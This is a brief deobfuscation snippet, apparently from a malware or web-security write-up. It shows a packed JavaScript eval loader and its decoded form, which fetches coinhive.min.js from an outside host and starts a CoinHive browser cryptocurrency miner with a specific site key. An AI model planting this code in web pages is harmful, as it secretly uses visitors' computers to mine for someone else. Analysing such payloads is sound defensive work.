 Deobfuscation
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1};
while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}
('$.9("a://b-8.6/2/3.7.4",c(){h 1=d l.j(\'i\',{e:f,g:0.5});1.k()});',22,22,
'|mm|lib|coinhive|js||com|min|hive|getScript|https|coin|function|new|autoThreads|false|throttle|var|y0wAs4
sRdgKE3ND7isH5yY9ggozmW1wk|Anonymous|start|CoinHive'.split('|'),0,{}))
$.getScript("https://coin-hive.com/lib/coinhive.min.js", function() {
var mm = new CoinHive.Anonymous('y0wAs4sRdgKE3ND7isH5yY9ggozmW1wk', {
autoThreads: false,
throttle: 0.5
});
mm.start()
});
32